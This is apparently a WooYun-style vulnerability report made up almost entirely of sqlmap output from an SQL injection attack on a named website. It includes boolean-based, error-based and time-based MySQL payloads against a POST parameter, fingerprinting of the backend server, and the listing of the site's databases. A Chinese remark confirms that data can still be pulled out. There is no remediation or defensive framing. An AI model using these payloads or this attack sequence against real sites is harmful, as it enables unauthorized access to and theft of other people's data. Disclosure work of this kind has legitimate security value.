 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: type_id=-7409) OR 6709=6709#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: type_id=-1888) OR 1 GROUP BY CONCAT(0x716b7a6a71,(SELECT (CASE WHEN (8355=8355) THEN 1 ELSE 0 END)),0x71767a6a71,FLOOR(RAND(0)*2)) HAVING MIN(0
#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: type_id=CasterPy) AND (SELECT * FROM (SELECT(SLEEP(5)))QkpR)#
---
[11:43:01] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:43:01] [INFO] testing MySQL
[11:43:02] [WARNING] reflective value(s) found and filtering out
[11:43:02] [INFO] confirming MySQL
[11:43:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
调试了下，还是可以出数据的
web application technology: Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL >= 5.0.0
[11:43:02] [INFO] fetching database names
[11:43:02] [INFO] the SQL query used returns 2 entries
[11:43:02] [INFO] retrieved: information_schema
[11:43:03] [INFO] retrieved: a2569589999
available databases [2]:
[*] a2569589999
[*] information_schema
[11:43:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
www.wooyun.org
[11:43:03] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/www.jftzf.com'